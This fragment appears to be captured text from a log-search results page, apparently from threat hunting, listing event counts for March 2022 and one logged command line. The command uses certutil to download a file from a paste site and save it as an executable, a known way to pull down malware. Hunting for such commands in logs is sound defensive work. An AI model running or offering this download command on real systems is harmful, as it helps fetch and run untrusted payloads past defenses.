 3,373 events (3/1/22 12:00:00.000 AM to 4/1/22 12:00:00.000 AM) No Event Sampling
Events (3,373) Patterns Statistics (47) Visualization
20 Per Page Format Preview
CommandLine
certutil.exe -urlcache -f - https://controlc.com/548ab556 benign.exe